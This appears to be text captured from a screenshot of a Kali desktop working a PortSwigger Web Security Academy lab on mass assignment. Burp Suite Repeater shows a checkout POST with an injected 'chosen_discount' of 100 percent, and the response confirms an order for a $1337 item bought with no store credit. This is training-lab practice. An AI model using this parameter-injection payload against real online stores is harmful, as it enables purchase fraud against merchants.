 10.0.2.15 Disconnected Sorcery - 10.10.11.73 100% 02:22 PM
API testing - PortSwigger Exploiting a mass assignm
https://0a6100fb0339f7c382e8b6d4004b00a1.web-security-academy.net/cart?err=INS 127
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Security
Academy
Exploiting a mass assignment vulnerability
Back to lab description
LAB Not solved
Store credit:
$0.00
Home | My account | 1
Cart
Not enough store credit for this purchase
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Total: $1337.00
Place order
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × 2 +
Send Cancel < > Target: https://0a3c00c104705ac980e671ea00f2005c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a3c00c104705ac980e671ea00f2005c.web-security-academy.net
3 Cookie: session=GFvtDHO52yxFPLXD3BaCNa18VS6VFbZz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3c00c104705ac980e671ea00f2005c.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 174
11 Origin:
https://0a3c00c104705ac980e671ea00f2005c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
19 "chosen_discount":{
20 "percentage":100
21 },
22 "chosen_products":[
23 {
24 "product_id":"1",
25 "quantity":1
26 }
27 ]
28 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 127 bytes | 147 millis
Event log (5) All issues Memory: 138.6MB Disabled